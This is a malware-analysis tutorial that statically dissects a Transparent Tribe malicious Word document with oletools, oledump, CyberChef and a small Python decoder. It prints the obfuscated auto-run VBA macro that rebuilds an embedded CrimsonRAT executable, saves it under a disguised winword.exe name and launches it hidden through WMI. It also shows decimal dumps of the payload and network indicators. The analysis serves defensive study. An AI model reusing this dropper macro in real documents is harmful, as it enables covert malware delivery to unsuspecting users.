# Malicious Document Analysis: Example 1

by Alexandre Borges (@ale\_sp\_brazil)

date: NOV/02/2021

revision: A

#### 1. Introduction

While the first article of *MAS* (*Malware Analysis Series*) is not ready, I'm leaving here a very simple case of malicious document analysis for helping my Twitter followers and any professional interested in learning how to analyze this kind of artifact.

Before starting the analysis, I'm going to use the following environment and tools:

- **REMnux:** https://docs.remnux.org/install-distro/get-virtual-appliance
- Didier Stevens Suite: https://blog.didierstevens.com/didier-stevens-suite/
- Malwoverview: https://github.com/alexandreborges/malwoverview

Furthermore, it's always recommended to install **Oletools** (from Decalage -- @decalage2):

#### # python -m pip install -U oletools

All three tools above are usually installed on **REMnux** by default. However, if you are using Ubuntu or any other Linux distribution, so you can install them through links and command above.

Like any common binary, we can analyze any maldoc using static or dynamic analysis, but as my preferred approach is always the former one, so let's take it.

We'll be analyzing the following sample:

59ed41388826fed419cc3b18d28707491a4fa51309935c4fa016e53c6f2f94bc

### 2. Downloading sample and gathering information

The first step is getting general information about this hash by using any well-known endpoint such as *Virus Total, Hybrid Analysis, Triage, Malware Bazaar* and so on. Therefore, let's use *Malwoverview* to do it on the command line and collect information from Malware Bazaar that, fortunately, also brings information from excellent *Triage*:

remnux@remnux:~/articles\$ malwoverview.py -b 1 -B 59ed41388826fed419cc3b18d28707491a4fa51309935c4fa016e53c6f2f94bc

```
<mark>nux:~/articles$ malwoverview.py -b 1 -B 59ed41388826fed419cc3b18d28707491a4fa51309935c4fa016e</mark>
53c6f2f94bc
                                       MALWARE BAZAAR REPORT
ha256 hash: 59ed41388826fed419cc3b18d28707491a4fa51309935c4fa016e53c6f2f94bc
             2a963ed8316fd46ed59031daf342f785164<u>3</u>f10f
nd5 hash:
             7c6ff96ddaf3bf3bf824ba6e625a9d21
irst seen: 2021-09-24 15:11:13
             #TransparentTribe #APT
             5493248 bytes
             docx
             application/msword
              T17046E6561BC83372EA46E2A3713255E603B39C2A545F44785BC32E9FC5CADFE4520AE3
              https://twitter.com/h2jazi/status/1441395891001303043?s=20
              https://www.virustotal.com/gui/file/59ed41388826fed419cc3b18d28707491a4fa51309935c4fa016e
53c6f2f94bc/detection
              KodaES
              APT doc docx TransparentTribe
              https://app.any.run/tasks/bdbb5b41-1243-4312-9c76-18a914916b71
              https://tria.ge/reports/210924-sk9rlahcf5/
              .NET Reactor proctector
              Executes dropped EXE
              Drops file in Windows directory
             Office loads VBA resources, possible macro or embedded object present
              Checks processor information in registry
              Enumerates system info in registry
              Modifies Internet Explorer settings
              Modifies registry class
              Suspicious behavior: AddClipboardFormatListener
              Suspicious use of AdjustPrivilegeToken
              Suspicious use of SetWindowsHookEx
              Suspicious use of WriteProcessMemory
```

Figure 1

# 3. Analyzing the malicious document

Given the output above (Figure 1), we could try to make an assumption that the dropped executable comes from the own maldoc because Microsoft Office "loads VBA resource, possible macro or embedded object present". Furthermore, the maldoc seems to elevate privilege (AdjustPrivilege()), hook (intercept events) by installing a hook procedure into a hook chain (SetWindowsHookEx()), maybe it makes code injection (WriteProcessMemory()), so we it's reasonable to assume these Triage signatures are associate to the an embedded executable. Therefore it's time to download the malicious document from Triage (you can do it from <a href="https://tria.ge/dashboard">https://tria.ge/dashboard</a> website, if you wish):

# malwoverview.py -b 5 -B 59ed41388826fed419cc3b18d28707491a4fa51309935c4fa016e53c6f2f94bc

Uncompress it by executing the following command (password is "infected") and collect information using **olevba** tool:

remnux@remnux:~/articles\$ 7z e

59ed41388826fed419cc3b18d28707491a4fa51309935c4fa016e53c6f2f94bc.zip

Using **olevba** and **oleid** (from *oletools*) to collect further information we have the following outputs:

## remnux@remnux:~/articles\$ olevba -a

## 59ed41388826fed419cc3b18d28707491a4fa51309935c4fa016e53c6f2f94bc.docx

| Туре       | Keyword                 | Description                                                                                   |
|------------|-------------------------|-----------------------------------------------------------------------------------------------|
| AutoExec   | -<br> Document_Open<br> | Runs when the Word or Publisher document is<br> opened                                        |
| AutoExec   | TextBox1_Change<br>     | Runs when the file is opened and ActiveX<br>objects trigger events                            |
| Suspicious | 0pen                    | May open a file                                                                               |
| Suspicious | Write                   | May write to a file (if combined with Open)                                                   |
| Suspicious | MoveFile                | May move a file                                                                               |
| Suspicious | ADODB.Stream            | May create a text file                                                                        |
| Suspicious | SaveToFile              | May create a text file                                                                        |
| Suspicious | create<br>              | May execute file or a system command through  <br> WMI                                        |
| Suspicious | Application.Visible     | May hide the application                                                                      |
|            | ShowWindow              | May hide the application                                                                      |
|            | CreateObject            | May create an OLE object                                                                      |
| Suspicious | Get0bject               | May get an OLE object with a running instance                                                 |
| •          | Hex Strings             | Hex-encoded strings were detected, may be                                                     |
|            |                         | used to obfuscate strings (optiondecode to  <br> see all)                                     |
| Suspicious | Base64 Strings<br>      | Base64-encoded strings were detected, may be  <br> used to obfuscate strings (optiondecode to |
|            |                         | see all)                                                                                      |
| IOC        | winword.exe             | Executable file name                                                                          |
| Hex String | si6                     | 7369360D                                                                                      |

Figure 2

## remnux@remnux:~/articles\$ oleid

### 59ed41388826fed419cc3b18d28707491a4fa51309935c4fa016e53c6f2f94bc.docx

| Author                    | Chinto            | info<br>      | Author declared in properties                                                                                        |
|---------------------------|-------------------|---------------|----------------------------------------------------------------------------------------------------|
| Encrypted                 | False             | none          | The file is not encrypted                                                                                            |
| VBA Macros                | Yes, suspicious   | HIGH          | This file contains VBA<br> macros. Suspicious<br> keywords were found. Use<br> olevba and mraptor for<br> more info. |
| XLM Macros                | No                | none          | This file does not contain<br>Excel 4/XLM macros.                                                                    |
| External<br>Relationships | <b>0</b><br> <br> | none<br> <br> | External relationships<br> such as remote templates,<br> remote OLE objects, etc                                     |

From both previous outputs (Figure 2 and Figure 3), important facts come up:

- Some code is executed when the MS Word is executed.
- A file seems to be written to the file system.
- The maldoc seems to open a file (probably the same written above).
- VBA macros are responsible for the entire activity.

The next step is to analyze the maldoc, which is a OLE document, we are going use **oledump.py** (from Didier Steven's suite -- @DidierStevens) to check the OLE's internals and try to understand what's happening:

```
mnux@remnux:~/articles$ oledump.py 59ed41388826fed419cc3b18d28707491a4fa51309935c4fa016e53c6f2f94bc.docx
         114 '\x01Comp0bj'
         4096 '\x05DocumentSummaryInformation'
 2:
        4096 '\x05SummaryInformation'
 3:
        7180 '1Table'
4:
       38281 'Data
         628 'Macros/PROJECT'
 6:
         101 'Macros/PROJECTwm'
          97 'Macros/UserForm1/\x01Comp0bj'
 8:
         292 'Macros/UserForm1/\x03VBFrame'
 9:
      267 'Macros/UserForm1/f'
10:
11: 5358196 'Macros/UserForm1/o'
12:
          97 'Macros/UserForm2/\x01Comp0bj'
13:
          292 'Macros/UserForm2/\x03VBFrame'
         387 'Macros/UserForm2/f'
14:
15:
         636 'Macros/UserForm2/o'
16: M
         5711 'Macros/VBA/ThisDocument
         1752 'Macros/VBA/UserForm1
17: M
         2082 'Macros/VBA/UserForm2'
18: M
         4292 'Macros/VBA/ VBA_PROJECT'
19:
        3146 'Macros/VBA/ SRP 0'
20:
         247 'Macros/VBA/ SRP 1'
21:
        1892 'Macros/VBA/ SRP 2'
22:
         163 'Macros/VBA/
                           SRP 3'
23:
         868 'Macros/VBA/
                           SRP 4'
24:
25:
         140 'Macros/VBA/
                            SRP 5'
         1366 'Macros/VBA/
26:
                            SRP 6'
         214 'Macros/VBA/
                           SRP
27:
         845 'Macros/VBA/dir'
28:
         4096 'WordDocument'
29:
```

Figure 4

According to the Figure 4 above we have:

- a. three macros in 16, 17 and 18.
- b. a big "content" in 11, which could be one of "VBA resources" mentioned Triage's output.

Once again, we can decide to use dynamic analysis (a debugger) or static analysis to expose the real threat hidden inside this malicious document, but let's proceed with static analysis because it will bring more details while addressing the problem.

In the next step we need to check the macros' content by uncompressing their contents (-v option) using **oledump.py** (Figure 5):

remnux@remnux:~/articles\$ oledump.py -s 16 -v 59ed41388826fed419cc3b18d28707491a4fa51309935c4fa016e53c6f2f94bc.docx | more

```
inux:~/articles$ oledump.py -s 16 -v 59ed41388826fed419cc3b18d28707491a4fa51309935c4fa016e53c6f2f94bc
docx | more
Attribute VB Name = "ThisDocument"
Attribute VB Base = "1Normal.ThisDocument"
Attribute VB GlobalNameSpace = False
Attribute VB Creatable = False
Attribute VB_PredeclaredId = True
Attribute VB Exposed = True
Attribute VB TemplateDerived = True
Attribute VB Customizable = True
Private Sub Document Open()
Documents.Application.Visible = False
Dim askfjlskdjflkjsdrkljskd() As String
Dim alksdjweoijgskljsl
                          () As Byte
askfjlskdjflkjsdrkljskd = Split(UserForm1.TextBox1.Text & UserForm1.TextBox2.Text & UserForm1.TextBox3.Text & U
erForm1.TextBox4.Text, "!")
Dim lskjfjiogjnvdfgljwlfjfsf As Double
lskjfjiogjnvdfgljwlfjfsf = 0
For Each tiogjvelrrkjf In askfjlskdjflkjsdrkljskd
                                              _(lskjfjiogjnvdfgljwlfjfsf)
        ReDim Preserve alksdjweoijgskljsl
        alksdjweoijgskljsl____(lskjfjiogjnvdfgljwlfjfsf) = CByte(tiogjvelrrkjf)
        lskjfjiogjnvdfgljwlfjfsf = lskjfjiogjnvdfgljwlfjfsf + 1
Next
$aveBinaryData UserForm2.TextBox1.Text, alksdjweoijgskljsl_
Dim woituklkreltjlsjldkfjsldkjftoiu
Set woituklkreltjlsjldkfjsldkjftoiu = CreateObject(UserForm2.TextBox3.Text)
woituklkreltjlsjldkfjsldkjftoiu.MoveFile UserForm2.TextBox1.Text, UserForm2.TextBox2.Text
Const HIDDEN WINDOW = 12
strComputer = "."
et objWMIService = GetObject("wi" + "nm" + "gm" + "ts:{impe" + "rs" + "onati" + "onLeve" + "l=imp" + "erso" +
nate}!\\" & strComputer & "\root\cimv2")
Set objStartup = objWMIService.Get(UserForm2.TextBox5.Text)
Set objConfig = objStartup.SpawnInstance
objConfig.ShowWindow = HIDDEN WINDOW
Set objProcess = GetObject(UserForm2.TextBox6.Text)
errReturn = objProcess.create(UserForm2.TextBox2.Text, Null, objConfig, intProcessID)
End Sub
Function SaveBinaryData(FileName, ByteArray)
  Const adTypeBinary = 1
  Const adSaveCreateOverWrite = 2
 Dim BinaryStream
  Set BinaryStream = CreateObject(UserForm2.TextBox7.Text)
  BinaryStream.Type = adTypeBinary
  BinaryStream.Open
  BinaryStream.Write ByteArray
  BinaryStream.SaveToFile FileName, adSaveCreateOverWrite
End Function
```

Figure 5

There're few details that can be observed from output above (*Figure 5*):

- Obviously the code is obfuscated.
- The Split function, which returns a zero-based and one-dimensional array containing substrings, manipulates the content from UserForm1 (object 11) and, apparently, this content is divided in four parts (TextBox1, TextBox2, TextBox3 and TextBox4). In addition, the UserForm1 content seems to be separated by "!" character.
- The UserForm2 is also being (TextBox1 and TextBox2) in a MoveFile operation.
- The Winnigmt service, which is a WMI service operating inside the svchost process under LocalSystem account, is being used to execute an operation given by UserForm2.TextBox5.
- The UserForm2.Text 6 is used to create a reference to an object provided by ActiveX.
- The UserForm2.Text7 is being used to save some content as a binary file.

Therefore we must investigate the content of object 15 (Macros/UserForm2/o):

remnux@remnux:~/articles\$ oledump.py

59ed41388826fed419cc3b18d28707491a4fa51309935c4fa016e53c6f2f94bc.docx -s 15 -d | strings

```
remnux@remnux:~/articles$ oledump.py 59ed41388826fed419cc3b18d28707491a4fa51309935c4fa016e53c6f2f94bc.d
ocx -s 15 -d | strings
C:\Users\Public\Pictures\winword.con
Tahoma
C:\Users\Public\Pictures\winword.exe
Tahomae
Scripting.FileSystemObject
Tahoma
winmgmts:{impersonationLevel=impersonate}!\\" & strComputer & "\root\cimv2}
Tahoma
Win32_ProcessStartup
Tahoma
winmgmts:root\cimv2:Win32_Process
Tahoma
ADODB.Stream
Tahoma
```

Figure 6

We can infer from Figure 6 that:

- UserForm2.Text1: C:\Users\Public\Pictures\winword.con
- UserForm2.Text2: C:\Users\Public\Pictures\winword.exe
- We are moving winword.com to winword.exe within C:\Users\Public\Pictures\ directory.
- UserForm2.Text3: Scripting.FileSystemObject
- UserForm2.Text4: winmgmts:{impersonationLevel=impersonate}!\\" & strComputer & "\root\cimv2}
- UserForm2.Text5: Win32 ProcessStartup
- UserForm2.Text6: winmgmts:root\cimv2:Win32 Process
- UserForm2.Text7: ADODB.Stream

The remaining macros don't hold nothing really critical for our analysis this time:

remnux@remnux:~/articles\$ oledump.py

59ed41388826fed419cc3b18d28707491a4fa51309935c4fa016e53c6f2f94bc.docx -s 17 -v | strings | tail +9

remnux@remnux:~/articles\$ oledump.py

59ed41388826fed419cc3b18d28707491a4fa51309935c4fa016e53c6f2f94bc.docx -s 18 -v | strings | tail +9

```
emnux@remnux:~/articles$ oledump.py 59ed41388826fed419cc3b18d28707491a4fa51309935c4fa016e53c6f2f94bc.d
ocx -s 17 -v | strings | tail +9
Private Sub TextBox1_Change()
End Sub
Private Sub TextBox2 Change()
End Sub
remnux@remnux:~/articles$
<u>emnux@remnux:~/articles</u>$ oledump.py 59ed41388826fed419cc3b18d28707491a4fa51309935c4fa016e53c6f2f94bc.d
ocx -s 18 -v | strings | tail +9
Private Sub TextBox1 Change()
End Sub
Private Sub TextBox2 Change()
End Sub
Private Sub TextBox4 Change()
End Sub
Private Sub TextBox7 Change()
End Sub
```

Analyzing Figure 5 (check "SaveBinaryData" function) and Figure 6, it's reasonable to assume that an executable, which we don't know yet, will be saved as "winword.com" and later it will be renamed to "winword.exe" within C:\Users\Public\Pictures\ directory. Finally, the binary will be executed by calling objProcess.create() function.

At this point, we should verify the content of object 11 (check "Macros/UserForm1/o" on *Figure 4*) because it likely contain our "hidden" executable. Thus, run the following command:

remnux@remnux:~/articles\$ oledump.py

59ed41388826fed419cc3b18d28707491a4fa51309935c4fa016e53c6f2f94bc.docx -s 11 -d | more

```
emnux@remnux:~/articles$ oledump.py 59ed41388826fed419cc3b18d28707491a4fa51309935c4fa016e53c6f2f94bc.c
ocx -s 11 -d | more
!0!0!0!0!0!0!0!0!0!0!0!0!0!0!0!0!0!0!0!128!0!0!0!14!31!186!14!0!180!9!205!33!184!1!76!205!33!84!104!105!3
15!32!112!114!111!103!114!97!109!32!99!97!110!110!111!116!32!98!101!32!114!117!110!32!105!110!32!68!79!
83!32!109!111!100!101!46!13!13!10!36!0!0!0!0!0!0!0!80!69!0!0!76!1!3!0!173!238!72!97!0!0!0!0!0!0!0!224
!0!46!1!11!1!48!0!0!226!19!0!0!24!5!0!0!0!0!0!14!1!20!0!0!32!0!0!0!32!20!0!0!0!64!0!0!32!0!0!0!2!0!0!4!
0!0!0!0!15!0!0!0!0!0!0!0!0!0!0!0!0!192!0!20!0!75!0!0!0!32!20!0!228!20!5!0!0!0!0!0!0!0!0!0!0!0
!0!0!0!0!0!0!0!0!0!0!0!32!0!0!8!0!0!0!0!0!0!0!0!0!0!8!32!0!0!72!0!0!0!0!0!0!0!0!0!10!116!16!16!116
!0!228!20!5!0!0!32!20!0!0!22!5!0!0!228!19!0!0!0!0!0!0!0!0!0!0!0!0!0!0!64!0!0|64!46!114!101!108!111!99!0!0
0!240!0!20!0!0!0!0!0!0!72!0!0!0!2!0!5!0!40!34!2!0!248!16!6!0!1!0!0!0!38!1!0!6!32!51!8!0!48!203!11!0!0!0!0
3!0!4!0!0!0!0!0!0!0!0!0!0!42!19!48!3!0!4!0!0!0!0!0!0!0!0!0!0!20!42!19!48!3!0!4!0!0!0!0!0!0!0!0!0!0!20!42!19
1481310141010101010101010101010101014211914814101410101010101010101012014211914814101410101010101010101010101
2!19!48!4!0!4!0!0!0!0!0!0!0!0!0!0!0!20!42!19!48!4!0!4!0!0!0!0!0!0!0!0!0!0!42!19!48!4!0!4!0!0!0!0!0!0!0
!20!42!66!40!227!21!0!6!40!221!21!0!6!40!204!22!0!6!42!0!0!0!18!0!0!0!142!0!0!0!18!0!0!23!42!0!0!0!18!0!
0!20!42!0!0!0!34!0!20!165!68!0!0!1!42!0!0!18!0!0!20!42!0!0!0!18!0!0!20!42!0!0!0!18!0!0!20!42!0!0!0!18
148141014101010101010101010101010120142!19!48!3!0!4!0!0!0!0!0!0!0!0!0!0!42!19!48!3!0!4!0!0!0!0!0!0!0!0!0!0!20!4
2!19!48!3!0!4!0!0!0!0!0!0!0!0!0!0!0!42!19!48!6!0!4!0!0!0!0!0!0!0!0!0!0!20!42!19!48!3!0!4!0!0!0!0!0!0!0!0!
0!42!19!48!3!0!4!0!0!0!0!0!0!0!0!0!20!42!19!48!3!0!4!0!0!0!0!0!0!0!0!0!0!42!19!48!6!0!4!0!0!0!0!0
10120142119148131014101010101010101010101421191481610141010101010101010101201421191481310141010101010
!0!0!0!0!42!19!48!6!0!4!0!0!0!0!0!0!0!0!0!20!42!19!48!3!0!4!0!0!0!0!0!0!0!0!0!0!0!42!19!48!4!0!4!0!0!0!0!
0!0!0!0!0!0!20!42!19!48!3!0!4!0!0!0!0!0!0!0!0!0!0!42!19!48!3!0!4!0!0!0!0!0!0!0!0!0!0!20!42!19!48!3!0!4!0!0!
0:0:0:0:0:0:0:0:20:42:18:0:0:22:42:0:0:0:18:0:0:23:42:0:0:0:18:0:0:20:42:0:0:0:18:0:0:20:42:0:0:0:18:0:0:
!42!0!0!0!18!0!0!20!42!0!0!0!18!0!0!20!42!0!0!0!18!0!0!20!42!0!0!0!18!0!0!0!42!0!0!0!18!0!0!0!42!0!0!0
```

Figure 8

As we expected and mentioned previously, these decimal numbers are separated by "!" character.

Additionally, there's a catch: according to *Figure 5*, this object has 4 parts (*UserForm1.Text1*, *UserForm1.Text3* and *UserForm1.Text4*), so we should dump it into a file (*dump1*), edit and "join" all parts.

To dump the "object 11" into a file (named dump1) execute the following command: :

remnux@remnux:~/articles\$ oledump.py

59ed41388826fed419cc3b18d28707491a4fa51309935c4fa016e53c6f2f94bc.docx -s 11 -d > dump1

We need to "clean up" dump1 file:

- Editing the file using "vi" command or any other editor.
- Using "\$" to go to the end of each line.
- Removing occurrences of "Tahoma" word and any garbage (easily identified) from the text.

Join this line with the next one ("J" command on "vi")

After editing the dump1 file, we have two replace all "!" characters by commas, and transform all decimal numbers into hex bytes. First, replace all "!" characters by comma using a simple "sed" command:

remnux@remnux:~/articles\$ sed -e 's/!/,/g' dump1 > dump3

remnux@remnux:~/articles\$ cat dump3 | more

```
nnux@remnux:~/articles$ sed -e 's/!/,/g' dump1 > dump3
 nux@remnux:~/articles$ cat dump3 | more
0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,128,0,0,0,14,31,186,14,0,180,9,205,33,184,1,76,205,33,84,104,105,115,32,112
.114,111,103,114,97,109,32,99,97,110,110,111,116,32,98,101,32,114,117,110,32,105,110,32,68,79,83,32,109
,111,100,101,46,13,13,10,36,0,0,0,0,0,0,0,80,69,0,0,76,1,3,0,173,238,72,97,0,0,0,0,0,0,0,0,224,0,46,1,1
.,1,48,0,0,226,19,0,0,24,5,0,0,0,0,0,14,1,20,0,0,32,0,0,0,32,20,0,0,0,64,0,0,32,0,0,0,2,0,0,4,0,0,0,0
0,0,0,0,0,0,0,32,0,0,8,0,0,0,0,0,0,0,0,0,0,8,32,0,0,72,0,0,0,0,0,0,0,0,0,0,0,0,46,116,101,120,116,0,0,0,2
0,225,19,0,0,32,0,0,0,226,19,0,0,2,0,0,0,0,0,0,0,0,0,0,0,0,0,0,32,0,0,96,46,114,115,114,99,0,0,0,228,20
5,0,0,32,20,0,0,22,5,0,0,228,19,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,64,46,114,101,108,111,99,0,0,12,0,0,0
0,0,0,0,0,0,72,0,0,0,2,0,5,0,40,34,2,0,248,16,6,0,1,0,0,0,38,1,0,6,32,51,8,0,48,203,11,0,0,0,0,0,0,0,0,0,
40,227,21,0,6,40,221,21,0,6,40,204,22,0,6,42,0,0,0,18,0,0,0,42,0,0,0,18,0,0,23,42,0,0,0,18,0,0,20,42,0
0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 20, 42, 19, 48, 3, 0, 4, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 42, 19, 48, 3, 0, 4, 0, 0, 0, 0, 0, 0, 0, 0, 0, 20, 42, 19, 48, 3
.0,4,0,0,0,0,0,0,0,0,0,0,0,0,42,19,48,6,0,4,0,0,0,0,0,0,0,0,0,0,20,42,19,48,3,0,4,0,0,0,0,0,0,0,0,0,0,42,19,4
,3,0,4,0,0,0,0,0,0,0,0,0,0,20,42,19,48,3,0,4,0,0,0,0,0,0,0,0,0,0,42,19,48,6,0,4,0,0,0,0,0,0,0,0,0,0,20,42,
19,48,3,0,4,0,0,0,0,0,0,0,0,0,0,0,42,19,48,6,0,4,0,0,0,0,0,0,0,0,0,0,20,42,19,48,3,0,4,0,0,0,0,0,0,0,0,0,0,0,0,
42,19,48,6,0,4,0,0,0,0,0,0,0,0,0,0,20,42,19,48,3,0,4,0,0,0,0,0,0,0,0,0,0,42,19,48,4,0,4,0,0,0,0,0,0,0,0,0,0,0,0
```

Figure 9

From this point we have to process and transform this file (dump3) to something useful end we have two clear options:

- a. We can use the amazing **CyberChef** (https://gchq.github.io/CyberChef/).
- b. We can write a Python 3 code to statically decode the dump3 file into a possible executable.

I'm going to show you both methods, though I always prefer programming a small script. Please, pay attention to the fact that all decimal numbers are separated by comma, so it will demand an extra concern during the decoding operation.

To decode this file on **CyberChef** you have to:

- a. Load it onto CyberChef's input pane. There's an button on top-right to do it.
- b. Pick up "From Decimal" operation and configure the delimiter to "Comma".

Afterwards, you'll see an executable in the Output pane, which can be saved onto file system.



Figure 10

Saving the file from *Output pane*, save the file and check its type:

remnux@remnux:~/Downloads\$ file download.dat download.dat: PE32 executable (GUI) Intel 80386 Mono/.Net assembly, for MS Windows

It's excellent! Let's now write a simple Python code named **python\_convert.py** to perform the same operation and get the same result:

```
1 data2 = b'
2
  # Open and read the dump3 file
4 dumpfile = open("dump3")
5 data = dumpfile.read()
  # Remember that we need to handle the comma's issue
  data2 = data.split(",")
8
10 # Close the dump3 file above
11 dumpfile.close()
12
13 # Open for writing and create our final binary file.
  finalfile = open("final_file.bin", "wb")
14
15
  # Convert each number and write into the "final_file.bin"
  for i in range(len(data2)):
17
       finalfile.write(bytes(chr(int(data2[i])).encode('latin')))
18
19
20 # Close the final file.bin
21 finalfile.close()
```

Figure 11

remnux@remnux:~/articles\$ python3.8 ./python\_convert\_1.py

remnux@remnux:~/articles\$ file final\_file.bin

final\_file.bin: PE32 executable (GUI) Intel 80386 Mono/.Net assembly, for MS Windows

As we expected, it's worked! Finally, let's check the final binary on *Virus Total* and *Triage* to learn a bit further about the extracted binary (*Figure 12, 13 and 15*):

remnux@remnux:~/articles\$ malwoverview.py -f final\_file.bin -v 2 File Name: final file.bin File Type: PE32 executable (GUI) Intel 80386 Mono/.Net assembly, for MS Windows MD5: 72b2aee4fbe6715cef96249573658aab SHA256: afd21ef5712ffcbe4e338a5eb347f742d3c786f985ba003434568146adedb290 f34d5f2d4577ed6d9ceec516c1f5a744 Imphash: Sections: Entropy .text 7.43 .rsrc 5.72 .reloc 0.08 Main Antivirus Reports: 2021-10-10 13:07:58 Scan date: Imported DLLs: mscoree.dll

```
emnux@remnux:~/articles$ malwoverview.py -x 1 -X afd21ef5712ffcbe4e338a5eb347f742d3c786f985ba003434568146adedb290
                                          TRIAGE OVERVIEW REPORT
         210924-vbtqjahcfj
           reported
           file
ilename: afd21ef5712ffcbe4e338a5eb347f742d3c786f985ba003434568146adedb290
submitted: 2021-09-24T16:49:20Z
ompleted: 2021-09-24T16:54:32Z
          210924-tg5vbahccp
          reported
          file
ilename: #CrimsonRat.bin
submitted: 2021-09-24T16:02:42Z
ompleted: 2021-09-24T16:05:17Z
           210924-sk9r1ahcf6
          reported
          file
filename: #CrimsonRat.bin
submitted: 2021-09-24T15:12:14Z
ompleted: 2021-09-24T15:14:49Z
           2021-09-24T15:12:14.583875Z
```

Figure 13

```
emnux@remnux:~/articles$ malwoverview.py -x 2 -X 210924-vbtqjahcfj
                                       TRIAGE SEARCH REPORT
          10
          210924-vbtqjahcfj
         afd21ef5712ffcbe4e338a5eb347f742d3c786f985ba003434568146adedb290
arget:
          1637376
          72b2aee4fbe6715cef96249573658aab
          1804c705b64a5941f05049e28c1c49c0050a917c
          afd21ef5712ffcbe4e338a5eb347f742d3c786f985ba003434568146adedb290
ompleted: 2021-09-24T16:54:32Z
          .NET Reactor proctector
          Suspicious use of AdjustPrivilegeToken
                    tasnimnewstehran.club
                   8.8.8.8
                    185.161.208.57
                    72b2aee4fbe6715cef96249573658aab
                   1804c705b64a5941f05049e28c1c49c0050a917c
                   afd21ef5712ffcbe4e338a5eb347f742d3c786f985ba003434568146adedb290
                    1637376bytes
                   afd21ef5712ffcbe4e338a5eb347f742d3c786f985ba003434568146adedb290
          target:
                   behavioral1 behavioral2
```

Figure 14

It would be super easy to extract the same malware from the maldoc by using *dynamic analysis* (*Figure 15*). You'll find out that a password is protecting the VBA Project, but this quite trivial to remove this kind of protection:



Figure 15

That's it! I hope you have learned something new from this article and see you at the next one.

A.B.